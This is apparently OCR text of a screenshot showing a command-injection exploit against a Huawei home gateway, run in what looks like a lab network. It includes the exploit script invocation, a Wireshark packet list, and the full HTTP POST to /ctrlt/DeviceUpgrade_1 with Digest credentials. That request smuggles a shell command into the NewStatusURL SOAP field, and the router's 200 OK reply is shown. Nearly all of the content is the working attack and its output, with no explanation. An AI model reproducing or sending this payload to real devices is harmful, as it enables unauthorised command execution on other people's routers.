 requests
click
exp.py -i 192.168.7.7 -c "cat /etc/profile>/tmp/test"
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools
tcp.stream eq 0
No. Time Source Destination Protocol L
1 0.000000000 192.168.7.1 192.168.7.7 TCP
2 0.002238275 192.168.7.7 192.168.7.1 TCP
3 0.002398358 192.168.7.1 192.168.7.7 TCP
4 0.002450649 192.168.7.1 192.168.7.7 TCP
5 0.002463982 192.168.7.1 192.168.7.7 HTTP
6 0.003046603 192.168.7.7 192.168.7.1 TCP
7 0.003085019 192.168.7.7 192.168.7.1 TCP
12 0.065289156 192.168.7.7 192.168.7.1 TCP
13 0.065308114 192.168.7.1 192.168.7.7 TCP
14 0.065514279 192.168.7.7 192.168.7.1 HTTP/X…
15 0.065519487 192.168.7.1 192.168.7.7 TCP
16 0.065874401 192.168.7.1 192.168.7.7 TCP
17 0.070464243 192.168.7.7 192.168.7.1 TCP
18 0.070491077 192.168.7.1 192.168.7.7 TCP
Frame 14: 325 bytes on wire (2600 bits), 325 bytes captured (2600 bits)
Ethernet II, Src: RealtekU_12:34:56 (52:54:00:12:34:56), Dst: 6a:60:78:
Internet Protocol Version 4, Src: 192.168.7.7, Dst: 192.168.7.1
Transmission Control Protocol, Src Port: 37215, Dst Port: 59462, Seq: 1
[2 Reassembled TCP Segments (447 bytes): #12(188), #14(259)]
Hypertext Transfer Protocol
eXtensible Markup Language
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · tap0
POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Host: 192.168.7.7:37215
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Authorization: Digest username=dslf-config, realm=HuaweiHomeGateway, nonce=88645cefb1f9ede0e336e3569d75ee30, uri=/ctrlt/
DeviceUpgrade_1, response=3612f843a42db38f48f59d2a3597e19c, algorithm=MD5, qop=auth, nc=00000001, cnonce=248d1a2560100669
Content-Length: 377
<?xml version="1.0" ?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>;cat /etc/profile>/tmp/test;</NewStatusURL>
<NewDownloadURL>HUAWEIUPNP</NewDownloadURL>
</u:Upgrade>
</s:Body>
</s:Envelope>
HTTP/1.1 200 OK
Connection: Keep-Alive
Content-Type: text/xml; charset="utf-8"
Server: Linux UPnP/1.0 Huawei-ATP-IGD
Date: Mon, 01 Aug 2022 19:42:46 GMT
EXT:
Content-Length: 259
<?xml version="1.0"?>
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<s:Body>
<u:UpgradeResponse xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"/>
</s:Body>
</s:Envelope>